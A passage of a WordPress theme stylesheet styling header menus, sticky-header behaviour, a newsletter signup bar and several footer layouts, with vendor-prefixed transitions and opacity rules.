        -khtml-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
        padding-left: 15px !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li.menu-item-has-children a {
        padding-left: 45px !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li ul.sub-menu {
        margin-left: 25px;
        padding-bottom: 0 !important;
        padding-top: 0 !important;
        width: auto !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li ul.sub-menu a {
        padding-left: 0 !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul li ul.sub-menu a:hover {
        padding-left: 15px !important;
    }

    #cshero-header-navigation ul#menu-main-menu ul.submenu-open {
        display: block;
    }

    #cshero-header-navigation ul#menu-main-menu .multicolumn > li > a {
        text-transform: uppercase;
        font-family: Oswald, Arial, Helvetica, sans-serif;
        font-weight: 300;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .mega-contact-2 {
        margin-left: -20px;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget {
        margin: 0 !important;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget li:last-child {
        padding-bottom: 0;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget ul.contact-list {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
        background: #c6c7c9 !important;
    }

    #cshero-header-navigation .menu-main-menu .multicolumn .widget ul.contact-list li {
        margin-bottom: 0;
        border: none !important;
    }
}

.admin-bar #cshero-header.header-fixed-page {
    top: 32px;
}

@media screen and (max-width: 782px) {
    .admin-bar #cshero-header.header-fixed-page {
        top: 46px;
    }
}

#cshero-header { /* Padding item from Theme Option */
}

#cshero-header.header-fixed-page {
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background: #fff;
}

.menu-main-menu > li > a i, .menu-main-menu > li > a:visited i {
    border: 2px solid #a3a7ad;
    border-radius: 50%;
    color: #a3a7ad;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    width: 46px;
    line-height: 40px;
    text-align: center;
    -webkit-transition: padding 0.4s ease 0s;
    -khtml-transition: padding 0.4s ease 0s;
    -moz-transition: padding 0.4s ease 0s;
    -ms-transition: padding 0.4s ease 0s;
    -o-transition: padding 0.4s ease 0s;
    transition: padding 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-logo-wrap {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 120px;
}

.amilia-logo {
    display: block;
    padding-bottom: 15px;
    padding-left: 45px;
    padding-top: 81px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* Header 1,2 */
}

.amilia-logo img {
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-header-1 .amilia-logo-wrap .amilia-logo, .amilia-header-2 .amilia-logo-wrap .amilia-logo {
    background: #fff;
}

.amilia-header-1 .amilia-logo-wrap .amilia-logo, .amilia-header-2 .amilia-logo-wrap .amilia-logo {
    padding: 35px 15px 36px 0;
}

.amilia-header-1 .menu-main-menu > li > a, .amilia-header-2 .menu-main-menu > li > a, .amilia-header-1 .menu-main-menu > li > a:visited, .amilia-header-2 .menu-main-menu > li > a:visited {
    background: #fff;
    padding: 37px 20px 38px;
    text-align: right;
    color: #565a60;
    line-height: 20px;
}

.amilia-header-1 .menu-main-menu > li > a i, .amilia-header-2 .menu-main-menu > li > a i, .amilia-header-1 .menu-main-menu > li > a:visited i, .amilia-header-2 .menu-main-menu > li > a:visited i {
    display: none;
}

.amilia-header-1 .menu-main-menu > li > a:hover, .amilia-header-2 .menu-main-menu > li > a:hover, .amilia-header-1 .menu-main-menu > li > a:visited:hover, .amilia-header-2 .menu-main-menu > li > a:visited:hover, .amilia-header-1 .menu-main-menu > li > a:focus, .amilia-header-2 .menu-main-menu > li > a:focus, .amilia-header-1 .menu-main-menu > li > a:visited:focus, .amilia-header-2 .menu-main-menu > li > a:visited:focus {
    background: #fed918;
    color: #565a60;
}

.amilia-header-1 .sb-icon-search, .amilia-header-2 .sb-icon-search {
    width: 86px;
}

.amilia-header-1 .sb-icon-search i, .amilia-header-2 .sb-icon-search i {
    margin: 25px 20px 24px;
    padding: 12px;
}

.amilia-header-1 .widget_searchform_content.active, .amilia-header-2 .widget_searchform_content.active {
    top: 105px;
    display: block;
}

.page-has-header1 .amilia-header-1 { /* Header 3, 5 */
}

.page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a:visited, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a:visited {
    background: #fff;
    border-bottom: 3px solid #fed918;
    padding-bottom: 35px;
}

.page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a:hover, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a:hover, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-item > a:visited:hover, .page-has-header1 .amilia-header-1 .menu-main-menu > li.current-menu-ancestor > a:visited:hover {
    background: #fed918;
}

@media screen and (min-width: 992px) {
    .amilia-header-3.affix-top#cshero-header {
        background: transparent;
    }
}

.amilia-header-3, .amilia-header-5 { /* Header 4 */
}

.amilia-header-3 .sb-icon-search, .amilia-header-5 .sb-icon-search {
    height: 120px;
    width: 120px;
    -webkit-transition: height 0.4s ease 0s;
    -khtml-transition: height 0.4s ease 0s;
    -moz-transition: height 0.4s ease 0s;
    -ms-transition: height 0.4s ease 0s;
    -o-transition: height 0.4s ease 0s;
    transition: height 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-header-3 .sb-icon-search i, .amilia-header-5 .sb-icon-search i {
    margin-bottom: 40px;
    margin-left: 35px;
    margin-top: 34px;
}

.amilia-header-3 .widget_searchform_content.active, .amilia-header-5 .widget_searchform_content.active {
    top: 130px;
    display: block;
}

.amilia-header-3 .menu-main-menu > li > a, .amilia-header-5 .menu-main-menu > li > a, .amilia-header-3 .menu-main-menu > li > a:visited, .amilia-header-5 .menu-main-menu > li > a:visited {
    background: #fff;
    border-left: 1px solid #e3e3e3;
    padding: 85px 15px 15px;
    text-align: right;
    min-width: 120px;
    color: #565a60;
    line-height: 20px;
}

.amilia-header-3 .menu-main-menu > li > a i, .amilia-header-5 .menu-main-menu > li > a i, .amilia-header-3 .menu-main-menu > li > a:visited i, .amilia-header-5 .menu-main-menu > li > a:visited i {
    left: 36px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    position: absolute;
    top: 33px;
    -webkit-transform: scale(1, 1);
    -khtml-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -khtml-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -moz-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -ms-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    -o-transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s;
    transition: opacity 0.9s ease 0.2s, transform 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.amilia-header-3 .menu-main-menu > li > a:hover, .amilia-header-5 .menu-main-menu > li > a:hover, .amilia-header-3 .menu-main-menu > li > a:visited:hover, .amilia-header-5 .menu-main-menu > li > a:visited:hover, .amilia-header-3 .menu-main-menu > li > a:focus, .amilia-header-5 .menu-main-menu > li > a:focus, .amilia-header-3 .menu-main-menu > li > a:visited:focus, .amilia-header-5 .menu-main-menu > li > a:visited:focus {
    background: #fed918;
    color: #565a60;
}

.amilia-header-3 .menu-main-menu > li > a:hover i, .amilia-header-5 .menu-main-menu > li > a:hover i, .amilia-header-3 .menu-main-menu > li > a:visited:hover i, .amilia-header-5 .menu-main-menu > li > a:visited:hover i, .amilia-header-3 .menu-main-menu > li > a:focus i, .amilia-header-5 .menu-main-menu > li > a:focus i, .amilia-header-3 .menu-main-menu > li > a:visited:focus i, .amilia-header-5 .menu-main-menu > li > a:visited:focus i {
    color: #565a60;
    border-color: #70747a;
}

.amilia-header-3 .menu-main-menu > li:first-child a, .amilia-header-5 .menu-main-menu > li:first-child a {
    border: none;
}

.amilia-header-3 .sb-icon-search, .amilia-header-5 .sb-icon-search {
    border-left: 1px solid #e3e3e3;
}

.amilia-header-3 .sb-icon-search i, .amilia-header-5 .sb-icon-search i {
    border: 2px solid #a3a7ad;
    border-radius: 50%;
    height: 46px;
    width: 46px;
    line-height: 42px;
}

.amilia-header-4 { /* Header Below */
}

.amilia-header-4 .amilia-logo-wrap .amilia-logo {
    padding: 41px 0 15px 45px;
}

.amilia-header-4 .menu-main-menu > li > a, .amilia-header-4 .menu-main-menu > li > a:visited {
    background: #fff;
    padding: 45px 15px 15px 35px;
    text-align: right;
    color: #565a60;
    line-height: 20px;
}

.amilia-header-4 .menu-main-menu > li > a i, .amilia-header-4 .menu-main-menu > li > a:visited i {
    display: none;
}

.amilia-header-4 .menu-main-menu > li > a:hover, .amilia-header-4 .menu-main-menu > li > a:visited:hover, .amilia-header-4 .menu-main-menu > li > a:focus, .amilia-header-4 .menu-main-menu > li > a:visited:focus {
    background: #fed918;
    color: #565a60;
}

.amilia-header-4 .sb-icon-search {
    width: 86px;
}

.amilia-header-4 .sb-icon-search i {
    margin: 34px 20px 0;
    padding: 12px;
}

.amilia-header-4 .widget_searchform_content.active {
    top: 90px;
    display: block;
}

.atop-primary-menu #cshero-header .header-fixed-page, .atop-primary-menu #cshero-header.cshero-main-header {
    position: relative;
    top: 0px !important;
}

.atop-primary-menu .is-sticky #cshero-header.cshero-main-header {
    width: 100%;
    z-index: 9999;
    background: #fff;
    box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.2);
}

.admin-bar.atop-primary-menu .is-sticky #cshero-header.cshero-main-header {
    top: 32px !important; /* When have affix class */
}

@media screen and (max-width: 782px) {
    .admin-bar.atop-primary-menu .is-sticky #cshero-header.cshero-main-header {
        top: 46px !important;
    }
}

@media screen and (max-width: 991px) {
    #cshero-header.amilia-header-1 .amilia-logo, #cshero-header.amilia-header-2 .amilia-logo {
        padding-bottom: 18px;
        padding-top: 18px;
        -webkit-transition: all 0.4s ease 0s;
        -khtml-transition: all 0.4s ease 0s;
        -moz-transition: all 0.4s ease 0s;
        -ms-transition: all 0.4s ease 0s;
        -o-transition: all 0.4s ease 0s;
        transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }
}

#cshero-header.affix {
    -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -khtml-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    -o-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.15); /* BACKGROUND GRADIENT *//* BOX SIZING */
}

#cshero-header.affix .amilia-logo {
    padding-bottom: 16px;
    padding-top: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .menu-main-menu > li > a, #cshero-header.affix .menu-main-menu > li > a:visited {
    padding: 25px 15px 15px;
    -webkit-transition: padding 0.4s ease 0s;
    -khtml-transition: padding 0.4s ease 0s;
    -moz-transition: padding 0.4s ease 0s;
    -ms-transition: padding 0.4s ease 0s;
    -o-transition: padding 0.4s ease 0s;
    transition: padding 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .menu-main-menu > li > a i, #cshero-header.affix .menu-main-menu > li > a:visited i {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0, 0);
    -khtml-transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    transform: scale(0, 0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
    transition: opacity 0.3s ease 0s, transform 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .widget_cart_search_wrap .sb-icon-search {
    height: 60px;
    -webkit-transition: height 0.4s ease 0s;
    -khtml-transition: height 0.4s ease 0s;
    -moz-transition: height 0.4s ease 0s;
    -ms-transition: height 0.4s ease 0s;
    -o-transition: height 0.4s ease 0s;
    transition: height 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix .widget_cart_search_wrap .sb-icon-search i {
    border-color: rgba(0, 0, 0, 0);
    height: 46px;
    margin-bottom: 7px;
    margin-top: 7px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -khtml-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -moz-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -ms-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    -o-transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s;
    transition: margin-bottom 0.3s ease 0s, margin-top 0.3s ease 0s, border 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 46px;
}

#cshero-header.affix .widget_searchform_content.active {
    top: 70px; /* Header 2 */
}

#cshero-header.affix.amilia-header-1 .amilia-logo, #cshero-header.affix.amilia-header-2 .amilia-logo {
    padding-bottom: 18px;
    padding-top: 18px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix.amilia-header-1 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-2 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-1 .menu-main-menu > li > a:visited, #cshero-header.affix.amilia-header-2 .menu-main-menu > li > a:visited {
    padding: 20px;
}

#cshero-header.affix.amilia-header-1 .menu-main-menu > li { /* Header 4 */
}

#cshero-header.affix.amilia-header-1 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-1 .menu-main-menu > li > a:visited {
    padding-bottom: 17px;
}

#cshero-header.affix.amilia-header-4 .amilia-logo {
    padding-bottom: 16px;
    padding-top: 20px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

#cshero-header.affix.amilia-header-4 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-4 .menu-main-menu > li > a:visited {
    padding: 20px;
}

@media screen and (min-width: 992px) {
    .amilia-header-sticky.page-has-header1 .page-title, .amilia-header-sticky .page-has-header2 .page-title {
        padding-top: 95px;
    }

    .amilia-header-sticky.page-has-header4 .page-title {
        padding-top: 80px;
    }
}

body .page-title.affix-indent {
    padding-top: 60px;
    -webkit-transition: padding-top 0.4s ease 0s;
    -khtml-transition: padding-top 0.4s ease 0s;
    -moz-transition: padding-top 0.4s ease 0s;
    -ms-transition: padding-top 0.4s ease 0s;
    -o-transition: padding-top 0.4s ease 0s;
    transition: padding-top 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* End */
}

.title-lines-container {
    overflow: hidden;
}

.title-lines-container .nl-icon-container-bg {
    background-color: rgba(254, 217, 24, 0.5);
    float: left;
    left: 0;
    padding-top: 45px;
    position: absolute;
    top: 0;
    width: 85px;
}

.title-lines-container .nl-icon-container {
    background-color: #fed918;
    height: 85px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding: 19px;
    text-align: center;
    width: 85px;
}

.title-lines-container .main-menu-icon {
    padding-bottom: 14px;
    padding-top: 10px;
    border-radius: 50%;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    width: 46px;
    margin: 0;
    border: 2px solid #414146;
    color: #414146;
}

.title-lines-container .nl-main-container-bg {
    background-color: #dfdfdf;
    padding-top: 45px;
    margin-left: 85px;
}

.title-lines-container .nl-main-container {
    background-color: #565a60;
}

.title-lines-container .widget {
    margin: 0;
}

.title-lines-container h3.wg-title {
    display: inline-block;
    margin: 0;
    color: #fff;
    float: left;
    font-size: 24px;
    font-weight: 300;
    height: 85px;
    line-height: 1;
    padding-bottom: 7px;
    padding-left: 30px;
    padding-top: 30px;
}

.title-lines-container .widget_newsletterwidget .wg-title {
    background-color: transparent;
    font-size: 24px !important;
}

.title-lines-container form {
    border: medium none;
    float: right;
    height: 85px;
    margin: 0;
    padding: 0;
}

.title-lines-container form p {
    margin: 0;
    display: inline-block;
    float: left;
}

.title-lines-container form .newsletter-email {
    border: medium none;
    float: left;
    font-size: 14px;
    height: 65px;
    line-height: 18px !important;
    padding-left: 15px;
    padding-top: 35px;
    width: 200px;
    border-radius: 0;
    background-color: #fff;
}

.title-lines-container form .newsletter-submit {
    background-color: #fed918;
    border: medium none;
    color: #414146;
    font-family: "Oswald", Arial, Helvetica, sans-serif;
    font-size: 18px;
    height: 85px;
    line-height: 18px;
    padding: 35px 35px 36px;
    border-radius: 0;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.title-lines-container form .newsletter-submit:hover, .title-lines-container form .newsletter-submit:focus {
    background: #4b4e53;
    color: #fff;
}

.nl-container {
    position: relative;
}

.nl-lines:before {
    content: "";
    display: block;
    width: 300%;
    height: 40px;
    background: #dfdfdf;
    position: absolute;
    top: 0;
    left: -300%;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    height: 130px;
}

.nl-lines:after {
    content: "";
    display: block;
    width: 3000%;
    height: 85px;
    background: #565a60;
    position: absolute;
    top: 45px;
    left: 0;
    z-index: -1;
}

@media screen and (max-width: 992px) {
    .title-lines-container .nl-icon-container-bg {
        display: none;
    }

    .title-lines-container .nl-main-container-bg {
        margin-left: 0;
    }
}

@media screen and (max-width: 640px) {
    .title-lines-container h3.wg-title {
        display: none;
    }
}

@media screen and (max-width: 380px) {
    /* Footer widget area
------------------------------*/
    .title-lines-container form .newsletter-submit {
        padding-left: 5px;
        padding-right: 5px;
    }
}

.main-footer-wrap {
    padding-top: 80px;
}

.title-lines-container {
    overflow: hidden;
}

.logo-text-container {
    color: #414146;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 24px;
    font-weight: 300;
    line-height: 40px;
    padding: 25px 25px 0;
}

@media screen and (max-width: 1024px) {
    .logo-text-container {
        font-size: 18px;
        line-height: 24px;
        padding-top: 40px;
    }
}

.logo-row-footer-2 {
    background-color: #fed918;
    margin-right: -30px;
    /* Footer 1
------------------------------*/
}

.footer-grey-bg {
    background-color: #dfdfdf;
}

footer .amilia-logo {
    display: block;
    height: 120px;
    padding-bottom: 15px;
    padding-left: 45px;
    padding-top: 81px;
}

.cms-footer-wrapper .widget {
    overflow: visible;
}

.cms-footer-wrapper h3.wg-title {
    background: #fed918;
    color: #414146;
    display: inline-block;
    font-size: 21px !important;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
    padding: 25px;
    height: 68px;
    float: none;
}

.cms-footer-wrapper .col-md-4:last-child h3.wg-title {
    display: block;
    width: 100%;
    position: relative;
}

.cms-footer-wrapper .col-md-4:last-child h3.wg-title:after {
    height: 68px;
    background-color: #fed918;
    position: absolute;
    width: 10000px;
    left: 100%;
    top: 0;
    display: block;
    content: '';
}

.cms-footer-wrapper .widget_cs_social_widget {
    background-color: #fed918;
    margin-right: -30px;
    padding: 35px;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social li {
    margin: 0 3px 0 0;
    padding: 0;
    display: inline-block;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social li a {
    line-height: 1;
    font-size: 18px;
    padding: 0;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social li a:hover i {
    background-color: #4b4e53;
    border-color: #4b4e53;
    color: #fff;
}

.cms-footer-wrapper .widget_cs_social_widget .cs-social i {
    display: block;
    font-size: 18px;
    font-weight: 100 !important;
    height: 46px;
    padding: 12px;
    width: 46px;
    border-radius: 50%;
    border: 2px solid #414146;
    color: #414146;
    border-radius: 50%;
    text-align: center;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.main-color-bg {
    background-color: #565a60;
    position: relative;
}

.contact-bg-after:after {
    background: #565a60;
    content: "";
    display: block;
    height: 100%;
    left: 100%;
    position: absolute;
    top: 0;
    width: 3000%;
}

.contact-list-footer {
    padding: 15px !important;
}

@media screen and (max-width: 1024px) {
    .contact-list-footer {
        padding: 10px 0px 10px 10px !important;
    }
}

.contact-list-footer .contact-list-item {
    position: relative;
    z-index: 3;
    margin: 0;
}

.contact-list-footer .contact-icon-container {
    position: absolute;
    top: 0;
    left: 0;
}

.contact-list-footer .contact-icon-container span {
    border: none;
    color: #fff;
    font-size: 22px;
    border-radius: 50%;
    display: block;
    font-weight: 100 !important;
    height: 46px;
    padding: 12px;
    width: 46px;
}

.contact-list-footer .contact-text-container {
    min-height: 46px;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding-left: 50px;
    padding-top: 12px;
    color: #fff;
}

.contact-list-footer .contact-text-container a {
    color: #fff;
}

.contact-list-footer .contact-text-container a:hover {
    color: #4b4e53 !important;
}

.mask-main-color-bg {
    background-color: rgba(254, 217, 24, 0.5);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.mask-main-color-bg:before {
    background-color: rgba(254, 217, 24, 0.5);
    content: "";
    display: block;
    height: 100%;
    left: 100%;
    position: absolute;
    top: 0;
    width: 3000%;
    z-index: 2;
}

.google-map-container-footer {
    /* Footer 2
------------------------------*/
}

.google-map-container-footer .info-content h5 {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 1.4em;
    font-weight: 300;
    letter-spacing: normal;
    line-height: 27px;
    margin: 21px 0 19px;
}

.cms-footer-layout2-wrap {
    /* Footer 3
------------------------------*/
}

.cms-footer-layout2-wrap .amilia-logo-wrap {
    float: left;
}

.cms-footer-layout2-wrap .wg-title {
    display: block !important;
    margin-right: -30px !important;
}

.cms-footer-layout2-wrap .mask-main-color-bg, .cms-footer-layout2-wrap .mask-main-color-bg:before {
    background: transparent;
}

.cms-footer-layout2-wrap .footer-copyright-container .mask-footer-copyright-container {
    background: transparent;
}

.cms-footer-layout2-wrap .footer-copyright-container .mask-footer-copyright-container:before {
    background: transparent;
}

.cms-footer-layout3-wrap {
    /* Footer 4
------------------------------*/
}

.cms-footer-layout3-wrap .amilia-logo-wrap {
    float: left;
}

.cms-footer-layout3-wrap .wg-title {
    display: block !important;
    margin-right: -30px !important;
}

.cms-footer-layout4-wrap {
    /* Copyright
------------------------------*/
}

.cms-footer-layout4-wrap .wg-title {
    display: none !important;
}

.cms-footer-layout4-wrap .footer-grey-bg {
    background: #636a71;
}

.cms-footer-layout4-wrap .footer-grey-bg .col-md-4 {
    padding-top: 60px;
    padding-bottom: 60px;
}

.cms-footer-layout4-wrap .footer-grey-bg .footer-icon {
    color: #fff;
    font-size: 32px;
    line-height: 1;
}

.cms-footer-layout4-wrap .footer-grey-bg .footer4-title-container {
    color: #e3e3e3;
    margin-bottom: 5px;
    margin-top: 18px;
}

.cms-footer-layout4-wrap .footer-grey-bg .footer4-text-container {
    color: #adb1b4;
}

.cms-footer-layout4-wrap .footer-grey-bg a {
    color: #adb1b4;
}

.cms-footer-layout4-wrap .footer-grey-bg a:hover {
    color: #ffb928;
}

@media screen and (max-width: 991px) {
    .cms-footer-layout4-wrap .footer-grey-bg .col-md-4 {
        padding-top: 35px;
        padding-bottom: 35px;
    }
}

.cms-footer-layout4-wrap .copyright-container {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
}

.cms-footer-layout4-wrap .copyright-container .col-md-4 {
    padding-top: 0;
    padding-bottom: 0;
}

.cms-footer-layout4-wrap .mask-main-color-bg, .cms-footer-layout4-wrap .mask-main-color-bg:before {
    background: transparent;
}

.cms-footer-layout4-wrap .footer-copyright-container .mask-footer-copyright-container {
    background: transparent;
}

.cms-footer-layout4-wrap .footer-copyright-container .mask-footer-copyright-container:before {
    background: transparent;
}

.copyright-container {
    background-color: #27282a;
    margin-top: -116px;
    padding-top: 116px;
}

.footer-menu-container {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

#footer-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

#footer-menu li {
    display: inline-block;
    margin: 0;
    padding: 0;
}

#footer-menu li a {
    color: #a1a1a1;
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
    padding: 35px 20px 35px 0;
    text-transform: uppercase;
}

#footer-menu li a:hover {
    color: #fed918;
}

.footer-copyright-container {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 300;
    height: 92px;
    filter: alpha(opacity=70);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    -webkit-opacity: 0.7;
    -khtml-opacity: 0.7;
    -moz-opacity: 0.7;
    -ms-opacity: 0.7;
    -o-opacity: 0.7;
    opacity: 0.7; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding-top: 38px;
    position: relative;
    text-align: right;
    text-transform: uppercase;
    z-index: 0;
    /* Back to top
------------------------------*/
}

@media screen and (max-width: 991px) {
    .footer-copyright-container {
        text-align: center;
    }
}

.footer-copyright-container .mask-footer-copyright-container {
